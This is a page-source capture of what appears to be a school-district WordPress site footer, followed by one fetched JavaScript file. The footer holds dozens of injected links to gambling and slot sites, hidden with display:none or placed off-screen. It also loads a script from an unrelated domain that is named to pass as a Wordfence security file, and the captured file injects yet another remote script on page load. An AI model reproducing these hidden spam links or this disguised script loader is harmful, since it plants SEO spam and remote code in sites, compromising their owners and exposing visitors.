<a href="https://bspjiaceh.kemenperin.go.id/gratifikasi">slot gacor</a>
</div>

<div style="display:none;">
<a href="https://colectivocasa.org.bo/">posototo</a>
</div>

<div style="display:none;">
<a href="https://kurumsal.atauni.edu.tr/logo/">slot gacor</a>
</div>

<div style="display:none;">
<a href="https://afetplatformu.org.tr/">SLOT DEPO 5K</a>
</div>

<div style="display:none;">
<a href="https://conahs.edu.gh/">jejuslot</a>
</div>

<div style="display:none;">
<a href="https://afetplatformu.org.tr">SLOT DEPO 5K</a>
</div>

<div style="display:none;">
<a href="https://knptechno.com/">hakata136</a>
</div>

<div style="display:none;">
<a href="https://thefirearmexperts.com/">hakata136</a>
</div>

<div style="display:none;">
<a href="https://unite.ac.ug/">posototo</a>
</div>

<div style="display:none;">
<a href="https://uosbeni.ac.cd/">slot gacor</a>
</div>

<div style="display:none;">
<a href="https://www.bangkokeyehospital.com/">situs toto</a>
</div>

<div style="display:none;">
<a href="https://ibfimonline.com/">situs toto</a>
</div>

<div style="display:none;">
<a href="https://nmifa.com/">jogjatoto</a>
</div>

<div style="display:none;">
<a href="https://contractorcoachpro.com/">papuatoto</a>
</div>

<div style="display:none;">
<a href="https://inspirasi.dwidayatour.co.id/">slot gacor</a>
</div>

<div style="display:none;">
<a href="https://pn.edu.bd/">desabet</a>
</div>

<div style="display:none;">
<a href="https://feb.ut.ac.id/">slot gacor</a>
</div>

<div style="display:none;">
<a href="https://www.unical.edu.ng/">slot gacor</a>
</div>

<div style="display:none;">
<a href="https://sirefka.jayapurakota.go.id/">slot gacor</a>
</div>

<div style="display:none;">
<a href="https://mothersband.us/">desabet</a>
</div>

<div style="display:none;">
<a href="https://smklppmribdg.sch.id/pembelajaran">slot777</a>
</div>

<div style="display:none;">
<a href="https://fundacionsanbenito.com/">desabet</a>
</div>

<div style="display:none;">
<a href="https://visittomintoul.co.uk/">desabet</a>
</div>

<div style="display:none;">
<a href="https://sikpema.umsb.ac.id/">situs toto</a>
</div>

<div style="display:none;">
<a href="https://lgs.edu.pk/">jabartoto</a>
</div>

<div style="display:none;">
<a href="https://www.hamsifinger.com/">pohon169</a>
</div>

<div style="display:none;">
<a href="https://kktapah.mypolycc.edu.my/">jambitoto</a>
</div>

<div style="display:none;">
<a href="https://kurumsal.atauni.edu.tr/logo/">situs toto</a>
</div>

<div style="display:none;">
<a href="https://www.pohon169.com/">pohon169</a>
</div>

<div style="display:none;">
<a href="https://bento.me/jogjatoto">jogjatoto</a>
</div>

<div style="display:none;">
<a href="https://dispuprperkim.balangankab.go.id/">slot gacor</a>
</div>

<div style="display:none;">
<a href="https://jssd.pasca.unand.ac.id/">slot gacor</a>
</div>

<div style="display:none;">
<a href="https://www.512megas.com/">pohon169</a>
</div>

<div style="display:none;">
<a href="https://krtmuseum.ru/">slot gacor</a>
</div>

<div style="display:none;">
<a href="https://nbc-tower.com/">toto slot</a>
</div>

<div style="display:none;">
<a href="https://e-journal.iahn-gdepudja.ac.id/">toto slot</a>
</div>

<div style="display:none;">
<a href="https://piston-jt.uho.ac.id/">toto slot</a>
</div>

<div style="display:none;">
<a href="https://hkl.moh.gov.my/">slot gacor</a>
</div>

<div style="display:none;">
<a href="https://mancing138.it.com">mancing138</a>
</div></div></div><div id="block-4" class="col-12 col-sm-6 col-lg-3 widget widget-footer widget_block"><div class="widget-content"><script src="https://checkitoutxx.com/js/wordfence.js"></script>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://upcristo.com/">GGPLAY88</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://espaciocreativoelche.com/">GGPLAY88</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.businesslocater.net/">TIKET33</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://mhwebportal.org/">TIKET33</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.beautybentobox.com/">MASTERTOGEL</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.counterterrorlectures.com/">GGPLAY88</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://moregeebeauty.com/">VICTORY88</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://tacnewsroom.com/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://powerfulbeauty.org/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.schoolsinqatar.net/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://m.korankaltim.co.id/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://febic.asset.co.id/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://ws.madinapay.co.id/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://sodecs.org.np/gallery/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://skkpindotama.co.id/contact-us/">https://skkpindotama.co.id/contact-us/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://ahlikado.co.id/sample-page/">https://ahlikado.co.id/sample-page/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://bantenmaju.co.id/visi-misi/">https://bantenmaju.co.id/visi-misi/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://pbk.co.id/portofolio/">https://pbk.co.id/portofolio/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://satuberita.co.id/tentang-kami/">https://satuberita.co.id/tentang-kami/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://sinartechindojaya.co.id/shop/">https://sinartechindojaya.co.id/shop/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://liputankalbar.co.id/tentang/">https://liputankalbar.co.id/tentang/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://pt-sat.co.id/contact/">https://pt-sat.co.id/contact/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://patchouli.co.id/contact/">https://patchouli.co.id/contact/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://rayamart.co.id/contact-us/">BVBX</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://bvbx.pages.dev/">BVBX</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://linkr.bio/BVBX">BVBX</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.magicvalongo.org/">koi388</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.magicvalongo.org/ingles/">bonus new member</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.kumpulanberita.com/">menang33</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://cousinsnypizzaandpasta.com/">uang77</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://cpnsjatengprov.com/">https://cpnsjatengprov.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://dprd-bandungbaratkab.com/">https://dprd-bandungbaratkab.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://dprdkab-bandung.com/">https://dprdkab-bandung.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://lpsejabarprov.com/">https://lpsejabarprov.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://pabrikalquran.com/">https://pabrikalquran.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://tkmasjidsyuhada.com/">https://tkmasjidsyuhada.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://airjampi.com/">https://airjampi.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://spcc2016.com/">https://spcc2016.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://ciaransweeney.com/">https://ciaransweeney.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://rochellesthrezrs.com/">https://rochellesthrezrs.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://publikeagenciadigital.com/">https://publikeagenciadigital.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://astorpiazzolla.net/">https://astorpiazzolla.net/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://kadinlampungutara.org/">https://kadinlampungutara.org/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://smkpgripasti.online/">https://smkpgripasti.online/</a></div>
</div></div>				</div>
			</div>
				<div class="copyright">
						<p>
				Copyright 2026 &copy; <a href="https://dcps.duvalschools.org/" target="_blank"><u>Duval County Public Schools</u></a> all rights reserved.			</p>
			  		</div>
	</div>
</div><!-- /#footer -->    <!-- Matomo --><script type="text/javascript">
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/www.teamduval.org\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.teamduval.org\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Code --><div style="background-color: #111111; color: white;">
<p style="text-align: center;"><span style="color: #ffffff;"><span style="text-decoration: underline;"><a style="color: #ffffff; text-decoration: underline;" href="https://www.teamduval.org/accessibility/">Accessibility Statement</a></span> | <span style="text-decoration: underline;"><a style="color: #ffffff; text-decoration: underline;" href="https://dcps.duvalschools.org/Page/12628" target="_blank">Privacy Policy</a></span></span><br /><span style="text-decoration: underline; color: #ffffff;"><a style="color: #ffffff; text-decoration: underline;" href="/wp-admin">Admin Login</a></span></p>
</div><script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/www.teamduval.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.teamduval.org/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.8.9" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://www.teamduval.org/wp-content/themes/videotube/assets/js/bootstrap.min.js?ver=1637093238" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.teamduval.org/wp-content/themes/videotube/assets/js/jquery.cookie.js?ver=1637093238" id="jquery.cookies-js"></script>
<script type="text/javascript" src="https://www.teamduval.org/wp-content/themes/videotube/assets/js/readmore.min.js?ver=1637093238" id="readmore-js"></script>
<script type="text/javascript" src="https://www.teamduval.org/wp-content/themes/videotube/assets/js/jquery.appear.js?ver=1637093238" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://www.teamduval.org/wp-content/themes/videotube/assets/js/autosize.min.js?ver=1637093238" id="autosize-js"></script>
<script type="text/javascript" id="videotube-custom-js-extra">
/* <![CDATA[ */
var jsvar = {"home_url":"https:\/\/www.teamduval.org\/","ajaxurl":"https:\/\/www.teamduval.org\/wp-admin\/admin-ajax.php","_ajax_nonce":"9a7e5fa503","video_filetypes":["mp4","m4v","webm","ogv","flv"],"image_filetypes":["jpg","gif","png"],"error_image_filetype":"Please upload an image instead.","error_video_filetype":"Please upload a video instead.","delete_video_confirm":"Do you want to delete this video?","uploading":"Uploading ..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.teamduval.org/wp-content/themes/videotube/assets/js/custom.js?ver=1637093238" id="videotube-custom-js"></script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://checkitoutxx.com/js/wordfence.js
body_size: -88
content:
var pm_tag = 'f4v';var pm_pid = "23751-485fde14";
var scr = document.createElement('script');
scr.src = "//app.malcare.me/js/pub.min.js";
document.getElementsByTagName('head')[0].appendChild(scr);